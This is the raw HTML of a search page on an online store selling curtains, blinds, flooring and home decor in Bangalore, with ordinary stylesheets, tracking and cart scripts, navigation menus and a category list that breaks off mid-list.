

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amita.in/index.php?route=product/search&tag=gradient
body_size: 11556
content:

			             

<!DOCTYPE html>

<!-- v3.11 -->

<!--[if lt IE 7]>      <html class="wide-ly no-js lt-ie9 lt-ie8 lt-ie7" id="d"> <![endif]-->

<!--[if IE 7]>         <html class="wide-ly no-js lt-ie9 lt-ie8" id="d"> <![endif]-->

<!--[if IE 8]>         <html class="wide-ly no-js lt-ie9" id="d"> <![endif]-->

<!--[if gt IE 8]><!--> <html dir="ltr" id="d" class="wide-ly no-js" lang="en" xml:lang="en"> <!--<![endif]-->



<head>

	<title>Search</title>

	<base href="https://amita.in/" />

	<meta charset="UTF-8" />

	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
	
	
	<link href="https://amita.in/image/data/favicon 16x16 amita_transparent_outline.png" rel="icon" />
	
	
	<link href='//fonts.googleapis.com/css?family=Lato:400,700,900,400italic,700italic,900italic' rel='stylesheet' type='text/css'>

	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

	
		
		
		<link rel="stylesheet" href="catalog/view/theme/rgen-opencart/stylesheet/cached_ffb8c8be836240156014e1cd2e5bd772_rgmin.css"/>



	


	
	

	
	
	




	
	
		<script type="text/javascript" src="catalog/view/theme/rgen-opencart/js/cached_a789b72cd975ec25b073e869627bedc2_rgmin.js"></script>

	
	

	
	

	
	
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/rgen-opencart/stylesheet/cssminify1.php?files=light-theme.css" />

		
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/rgen-opencart/image/rgen/light-theme/icon-images.css" />

		
		
		<style>
		@media only screen and (min-width: 200px) and (max-width: 767px) {
			/*a.home-btn, .home-btn { display: block; }*/
			#menu.mob-menu > span, #menu.mob-menu > ul { background-color: rgba(243, 117, 162, 1); color: #fff;	}
			#menu > ul > li:hover > a.top-lvl, #menu > ul > li > a.top-lvl:hover, #menu > ul > li > a.top-lvl { color: #fff; }
		}
		</style>

		


	


	
	<style type="text/css">

	/* iPads (portrait and landscape) ----------- */

	@media only screen and (min-device-width: 200px) and (max-device-width: 979px) {
		.related-prd .prd-block, #t .product-grid .prd-block, .modprd1 .prd-block { height: 430px; border: }
		.related-prd .prd-block .info-wrp, .modprd1 .prd-block .info-wrp, #t .product-grid .prd-block .info-wrp { bottom: 0; }
		.modprd1 .caroufredsel_wrapper > ul, .modprd1 .caroufredsel_wrapper { height: 455px !important; }
		.caroufredsel_wrapper { padding-right:0px; height: auto; }
		.slidshowPrd .caroufredsel_wrapper { padding-bottom: 40px; }
	}

	</style>

	
	<link rel="stylesheet" type="text/css" href="catalog/view/theme/rgen-opencart/stylesheet/on-dark.css" />

	<style type="text/css">

	 

	.head1 .store-logo1 #logo, .store-logo1 #logo, .store-logo { 

		
		
		
		
		background-color:rgba(0,0,0,0);
	}

	
	
	</style>

	

	
	<style type="text/css">.custom1 .header-1, .custom1 .header-1 span { background: none; }
#container { -webkit-box-shadow: none; box-shadow: none;}.navigation-bar { background-color:rgba(210,215,215,0.6); }

#menu { background-color:rgba(0,0,0,0); }
/* MOBILE MENU */
#menu.mob-menu { background-color: ; }
#menu.mob-menu > span:before { color: ; }
#menu.mob-menu > ul > li {
	border-color: ;
}
#menu > ul > li > a.top-lvl {
	background-color: ;
	color: #;
}
#menu > ul > li:hover > a.top-lvl {
	background-color: ;
	color: #;
}
#menu.mob-menu .sub-menu {
	background: ;
}
#menu.mob-menu > ul > li ul li a.sub-lvl {
	border-color: ;
	background-color: ;
	color: #;
}
#menu.mob-menu > ul > li ul li a.sub-lvl:hover {
	background-color: ;
	color: #;
}
#menu.mob-menu .mc {
	background-color: ;
	color: #;
}

.prd-block3 {
	background-color: ;
	box-shadow: 0 0 0px 1px ;
}
.prd-block3:hover {
	box-shadow: 0 0 0px 1px ;
}
.prd-block3 .nameText a {
	color: #;
}
.prd-block3 .price {
	color: #;
}
.prd-block3 .price-tax, .prd-block3 .price-old {
	color: #;	
}
.prd-block3 .buy-options a {
	color: #;
	background-color: ;
	border-color: ;
}
.prd-block3 .buy-options a:hover {
	color: #;
	background-color: ;
	border-color: ;
}
.prd-block3 .buy-options .addtocart {
	color: #;
}
.prd-block3 .buy-options .addtocart:hover {
	color: #;
	background-color: ;
	border-color: ;
}

.store-home #slidshow-box .box-heading { background-color:rgb(166,158,158); }
</style>
	

	
	
	

	
	
	

	
	
	
	<script type="text/javascript">$('.menu-html-wrp').parent().css({display:'none'});</script>

	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5784VH2');</script>
<!-- End Google Tag Manager --><style>
.menu-top{
  position: fixed;
  top: 0;
  z-index: 99;
  width: 768px;
}
</style>
<script>
$(window).scroll(function () {
var menu = $('#menu');

  if($(window).width() > 1200){
    if ($(this).scrollTop() > 136) {
      menu.addClass("menu-top");
    } else {
      menu.removeClass("menu-top");
    }
  }
});
</script>
</head>

<body class="thm-2 fw verimg">



<div id="container" class='menu-bx'>

	
	<div id="header-wrapper" class="head1 "><div class="links-bar">
	<div class="wrapper">
	<div id="welcome" class="l">
				Welcome visitor you can <a href="https://amita.in/index.php?route=account/login">login</a> or <a href="https://amita.in/index.php?route=account/register">create an account</a>.			</div>
		<div class="links r">
		<a href="http://amita.in/index.php?route=checkout/cart">Shopping Cart</a>
		<a href="https://amita.in/index.php?route=account/wishlist" id="wishlist-total">Wish List (0)</a>
		<a href="https://amita.in/index.php?route=checkout/checkout">Checkout</a>
		<a href="https://amita.in/index.php?route=account/account">My Account</a>
	</div>
		</div>
</div>
<header id="header" class="logo-in-header">
	
		<div class="store-logo1"><a href="http://amita.in/index.php?route=common/home" id="logo"><img src="https://amita.in/image/data/Amita-Logo-R.png" title="Amita Exclusives " alt="Amita Exclusives " /></a></div>
		
	<div class="r">
		<div id="search">
			<div class="button-search"></div>
			<span class="search-box"><input type="text" name="search" placeholder="Search" value="" /></span>
		</div>
		<div class="top-options">
			<div id="cart">
	<div class="heading">
		<a>
			<span id="cart-total">
				
			</span>
		</a>
	</div>
	<div class="content">
		<b class="cart-arrow"></b>
				<div class="empty">
			Your shopping cart is empty!			
			<span class="empty-cart">
						</span>
			
		</div>
		
		
			</div>
</div>

<script type="text/javascript">

function cartChk(){
		
	var getTotal = $('.mini-cart-total').find('tr:last').find('td:last').html();
	var emptyTotal = $('.empty-cart').find('span:last').text();

	if(getTotal != null){
		$('#cart').find('#cart-total').html(getTotal);
	}else{
		$('#cart-total').text(emptyTotal);
		$('.empty-cart').empty();
	}
	if ($(window).width() < 767) {
		$("#header #cart .content").css({width:$("#container").outerWidth()+'px'});
		
	}
}

cartChk();

$(window).on('click', '#cart > .heading a', function() {
	
	$('#cart').addClass('active');
	
	$('#cart').load('index.php?route=module/cart #cart > *', function(){
		cartChk();
		//removePrd();

	});

});
$(window).on('mouseleave', '#cart', function() {
	$(this).removeClass('active');
});
$(window).on('click', '#cart .cart-close', function() {
	$("#cart").removeClass('active');
});

</script>											</div>
	</div>
	
</header><div class="navigation-bar no-logo no-home">

			
			
			
			<nav id="menu" >

				<span><span class="menu-name">Menu</span></span>

				
				<ul class="menu-data">

					
					<li class="">
		<a title="Furnishings" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #;color: #;">Explore<i style='border-top-color: #;'></i></b></span>Furnishings</a>
		
				<div class="sub-menu menu-html-wrp">
			<div class="menu-html menu-mega">
								
				<div class="menu-mg-data-wrp">
					
					<div class="c-data">
						<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Best-Curtain-shop-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Curtains" class="menu-main">Curtains</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Main-Curtains-for-Home" data-catimg="https://amita.in/image/cache/data/Designer Curtain-200x200.jpg" title="Main Curtain">Main Curtain</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Transparent-Curtain-for-Home" data-catimg="https://amita.in/image/cache/data/transaparent curtain bangalore-200x200.jpg" title="Transparent Curtain">Transparent Curtain</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Curtain-Lining" data-catimg="https://amita.in/image/cache/data/Curtain Lining-200x200.jpg" title="Curtain Lining">Curtain Lining</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Outdoor-Fabrics-Bangalore" data-catimg="https://amita.in/image/cache/data/outdoor-200x200.jpg" title="Outdoor Fabrics">Outdoor Fabrics</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Curtains-Stitching-Bangalore" data-catimg="https://amita.in/image/cache/data/stitch-200x200.jpg" title="Stitching">Stitching</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Best-Window-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Blinds" class="menu-main">Blinds</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Aluminium-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Aluminium Blinds-200x200.jpg" title="Aluminium Blinds">Aluminium Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Bamboo-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Bamboo Blinds-200x200.jpg" title="Bamboo Blinds">Bamboo Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/PVC-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Kitchen Blinds-200x200.jpg" title="Kitchen / Balcony Blinds">Kitchen / Balcony Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Pleated-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Pleated Blinds-200x200.jpg" title="Pleated Blinds">Pleated Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Best-Quality-Roller-Blind-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Roller Blinds-200x200.jpg" title="Roller Blind">Roller Blind</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Best-Quality-Vertical-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Vertical Blinds-200x200.jpg" title="Vertical blinds">Vertical blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Best-Quality-Wooden-Blind-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Wooden Blinds-200x200.jpg" title="Wooden Blinds">Wooden Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Wooden-Rollup-Blinds" data-catimg="https://amita.in/image/cache/data/Blinds/Wooden-Rollup-Blind/Glamoray/Wooden-Rollup-200x200.jpg" title="Wooden Rollup Blinds">Wooden Rollup Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Roman-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Roman Blinds-200x200.jpg" title="Roman Blinds">Roman Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Triple-Shade-Blinds" data-catimg="" title="Triple Shade">Triple Shade</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Zebra-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Zebra Blinds-200x200.jpg" title="Zebra blinds">Zebra blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Honeycomb-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Honeycomb Blinds-200x200.jpg" title="Honeycomb Blinds">Honeycomb Blinds</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Flooring" class="menu-main">Flooring</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/Laminate-Wooden-Flooring-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Laminate Wooden Flooring-200x200.jpg" title="Laminate Wooden Flooring">Laminate Wooden Flooring</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/PVC-Mats" data-catimg="https://amita.in/image/cache/data/PVC matt-200x200.jpg" title="PVC Mats">PVC Mats</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/PVC-Flooring-in-Bangalore" data-catimg="https://amita.in/image/cache/data/PVC Floorings-200x200.jpg" title="PVC Flooring">PVC Flooring</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/Artificial-Grass-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Artificial Grass-200x200.jpg" title="Artificial Grass">Artificial Grass</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/Designer-Carpets-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Carpets-200x200.jpg" title="Carpets">Carpets</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Best-Wall-decor-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Wall Decor" class="menu-main">Wall Decor</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wall-decor-in-Bangalore/Best-Wallpaper-shop-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Wallpaper-200x200.jpg" title="Best Wallpaper Shop in Bangalore">Best Wallpaper Shop in Bangalore</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wall-decor-in-Bangalore/3D-Wallmurals-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Murals-200x200.jpg" title="Wall Murals">Wall Murals</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wall-decor-in-Bangalore/Designer-Glass-Films-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Glass Film-200x200.jpg" title="Glass Films">Glass Films</a>
																			</li>
																	</ul>
															</div>
							</div><b class="hr"></b>														<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Sofa-Reupholstery-Fabrics-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Sofa Fabrics" class="menu-main">Sofa Fabrics</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Sofa-Reupholstery-Fabrics-in-Bangalore/Designer-sofa-fabrics-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Sofa-200x200.jpg" title="Upholstery">Upholstery</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Home-Automation-Curtain-Motors" data-catimg="https://amita.in/image/cache/data/Motorised-200x200.jpg" title="Automation" class="menu-main">Automation</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Home-Automation-Curtain-Motors/Curtain-Motors" data-catimg="https://amita.in/image/cache/data/Motorised-200x200.jpg" title="Curtain Motors">Curtain Motors</a>
																			</li>
																	</ul>
															</div>
														</div>												</div>

									</div>

							</div>

		</div>
			
			</li>
			
<li class="">
		<a title="Art &amp; Decor" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #f4f024;color: #000000;">Home Decor<i style='border-top-color: #f4f024;'></i></b></span>Art &amp; Decor</a>
		
				<div class="sub-menu menu-html-wrp">
			<div class="menu-html menu-mega">
								
				<div class="menu-mg-data-wrp">
					
					<div class="c-data">
						<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Art-Home-Decor" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Art &amp; Decor" class="menu-main">Art &amp; Decor</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Art-Home-Decor/Exclusive-Water-Fountain" data-catimg="https://amita.in/image/cache/data/Designer-Curtain-3-200x200.jpg" title="Fountain">Fountain</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Art-Home-Decor/Wall-Murals" data-catimg="https://amita.in/image/cache/data/Designer-Curtain-4-200x200.jpg" title="Murals">Murals</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Art-Home-Decor/Custom-Paintings-Home-Decor" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Paintings">Paintings</a>
																			</li>
																	</ul>
															</div>
														</div>												</div>

									</div>

							</div>

		</div>
			
			</li>
			
<li class="">
		<a title="Furniture" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #1f63c2;color: #fdfbfb;">Wood n Leather<i style='border-top-color: #1f63c2;'></i></b></span>Furniture</a>

			</li>
			
<li class="">
		<a title="Hardware" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #;color: #;">Metal<i style='border-top-color: #;'></i></b></span>Hardware</a>
		
				<div class="sub-menu menu-html-wrp">
			<div class="menu-html menu-mega">
								
				<div class="menu-mg-data-wrp">
					
					<div class="c-data">
						<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Curtain-Rods-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Tracks &amp; Poles" class="menu-main">Tracks &amp; Poles</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Curtain-Rod" data-catimg="https://amita.in/image/cache/data/Curtain Rod Antique-200x200.jpg" title="Curtain Rod">Curtain Rod</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Curtain-Track" data-catimg="https://amita.in/image/cache/data/Curtain-Track-1-200x200.jpg" title="Curtain Track">Curtain Track</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Designer-Finials-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Finials-200x200.jpg" title="Finials">Finials</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Curtain-Installation-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Fittings-200x200.jpg" title="Fittings">Fittings</a>
																			</li>
																	</ul>
															</div>
														</div>												</div>

									</div>

							</div>

		</div>
			
			</li>
			
<li class="">
		<a href="http://amita.in/index.php?route=quotation/myquote" title="Quotation" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #1dcc49;color: #;">Online Quote <i style='border-top-color: #1dcc49;'></i></b></span>Quotation</a>

			</li>
			
<li class="">
		<a title="Downloads" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #118411;color: #;">Get more..<i style='border-top-color: #118411;'></i></b></span>Downloads</a>

				<div class="sub-menu menu-html-wrp">
			<div class="menu-html" style="width:600px;">
				<style type="text/css">.menu-ouritems .gr-grid a { display: inline-block; margin-bottom: 10px; margin-right: 6px; }

#menu > ul > li.menu-ouritems > a.top-lvl,
#menu > ul > li.menu-ouritems:hover > a.top-lvl,
#menu > ul > li.menu-ouritems .sub-menu { background-color: #1d96cf; }
#menu .menu-ouritems .menu-html-wrp .menu-html { background-color: #F4F4F4; }
.menu-ouritems .menu-badge b {
    background-image: url();
	background-repeat: no-repeat;
	background-position: center -7px;
	background-size: 100%;
	width: 32px;
	height: 26px;
	padding: 0;
	background-color: transparent;
	font-size: 0px; line-height: 0px;
}
.menu-ouritems .menu-badge b i { display: none; }
@media only screen and (min-width: 200px) and (max-width: 767px) {
	.menu-ouritems .menu-badge b{ top: -22px; }
}
</style>
<div class="gr-grid"><a href="https://amita.in" target="_blank"><img alt="Dreamcurtains andriod app" src="../image/data/Menu/Dreamcurtains.jpg" /></a></div>
			</div>
		</div>
			</li>
			
<li class="">
		<a title="FAQ" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #f54545;color: #;">Questions?<i style='border-top-color: #f54545;'></i></b></span>FAQ</a>

				<div class="sub-menu menu-html-wrp">
			<div class="menu-html" style="width:600px;">
				<style type="text/css">.menu-ouritems .gr-grid a { display: inline-block; margin-bottom: 10px; margin-right: 6px; }

#menu > ul > li.menu-ouritems > a.top-lvl,
#menu > ul > li.menu-ouritems:hover > a.top-lvl,
#menu > ul > li.menu-ouritems .sub-menu { background-color: #1d96cf; }
#menu .menu-ouritems .menu-html-wrp .menu-html { background-color: #F4F4F4; }
.menu-ouritems .menu-badge b {
    background-image: url();
	background-repeat: no-repeat;
	background-position: center -7px;
	background-size: 100%;
	width: 32px;
	height: 26px;
	padding: 0;
	background-color: transparent;
	font-size: 0px; line-height: 0px;
}
.menu-ouritems .menu-badge b i { display: none; }
@media only screen and (min-width: 200px) and (max-width: 767px) {
	.menu-ouritems .menu-badge b{ top: -22px; }
}
</style>
<div class="gr-grid"><a href="../index.php?route=information/information&amp;information_id=37" target="_blank"><img alt="Curtain Maintenance" src="../image/data/Menu/Curtains.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=31" target="_blank"><img alt="Window Blinds Maintenance" src="../image/data/Menu/Blinds.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=33" target="_blank"><img alt="Wallpaper Maintenance" src="../image/data/Menu/Wallpaper.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=35" target="_blank"><img alt="Sofa Maintenance" src="../image/data/Menu/Sofa.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=32" target="_blank"><img alt="Wooden Flooring Maintenance" src="../image/data/Menu/Flooring.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=36" target="_blank"><img alt="Curtain Rods Selection" src="../image/data/Menu/Curtain-Rods.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=34" target="_blank"><img alt="Mattress maintenance" src="../image/data/Menu/Mattress.jpg" /></a></div>
			</div>
		</div>
			</li>
			




				</ul>

			</nav>

			
		</div>

		<div class="wrapper"></div>

	</div>

	
	<div id="notification"></div>

	<div class="content-body-wrapper">

	<div class="wrapper header-bottom">

		
	</div>

	
	<div class="fw-slider-holder"></div>



	
	<div class="rg-content-top wrapper">

	
	</div>

	


<div id="content">
	
	<!--CONTENT LEFT -->
	 
	
	<!--CONTENT RIGHT -->
		
	<!--PAGE CONTENT WRAPPER -->
	<div class="content-body search-page">
		
		<div class="breadcrumb">
				<span></span><a href="http://amita.in/index.php?route=common/home">Home</a>
				<span> &raquo; </span><a href="http://amita.in/index.php?route=product/search&amp;tag=gradient">Search</a>
				</div>
		
		<h1 class="page-heading"><strong>Search</strong></h1>
		
				
		<div class="box-form">
			<h2 class="header-3">Search Criteria</h2>
			<div class="content">
				<table class="form">
					<tr>
						<td valign="top"><label style="position:relative; top:8px;">Search:</label></td>
						<td>
														<input type="text" name="search" value="" onclick="this.value = '';" onkeydown="this.style.color = '000000'" style="color: #999;" />
														<select name="category_id" >
								<option value="0">All Categories</option>
																								<option value="148">Art &amp; Decor</option>
																																<option value="161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fountain</option>
																																								<option value="149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Murals</option>
																																								<option value="160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paintings</option>
																																																<option value="153">Automation</option>
																																<option value="154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Curtain Motors</option>
																																																<option value="62">Curtains</option>
																																<option value="167">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Main Curtain</option>
																																								<option value="168">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Transparent Curtain</option>
																																								<option value="143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Curtain Lining</option>
																																								<option value="147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Fabrics</option>
																																								<option value="163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stitching</option>
																																																<option value="156">Furniture</option>
																																								<option value="155">Ply Laminate</option>
																																<option value="158">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laminates</option>
																																								<option value="157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Plywood</option>
																																								<option value="159">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Veneer</option>
																																																<option value="152">Sofa Fabrics</option>
																																<option value="68">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Upholstery</option>
																																																<option value="99">Blinds</option>
																																<option value="106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aluminium Blinds</option>
																																								<option value="113">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bamboo Blinds</option>
																																								<option value="107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchen / Balcony Blinds</option>
																																								<option value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pleated Blinds</option>
																																								<option value="112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roller Blind</option>
																																								<option value="136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vertical blinds</option>
																																								<option value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wooden Blinds</option>
																																								<option value="170">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wooden Rollup Blinds</option>
																																								<option value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roman Blinds</option>
																																								<option value="169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Triple Shade</option>
																																								<option value="110">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zebra blinds</option>
																																								<option value="138">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honeycomb Blinds</option>
																																																<option value="63">Tracks &amp; Poles</option>
